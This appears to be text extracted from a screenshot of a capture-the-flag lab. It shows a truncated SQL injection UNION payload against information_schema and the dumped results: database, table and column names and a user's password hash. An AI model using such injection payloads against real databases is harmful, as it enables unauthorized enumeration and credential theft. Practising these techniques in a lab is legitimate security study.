 namePeople/nameCreature:
e),3 FROM information_schema.columns WHERE table_name ='people'
Search
ID Name Password
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 2 3
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 information_schema,performance_schema,labyrinth,phpmyadmin,test,mysql 3
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 creatures,people 3
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 idPeople,namePeople,passwordPeople,permissionPeople 3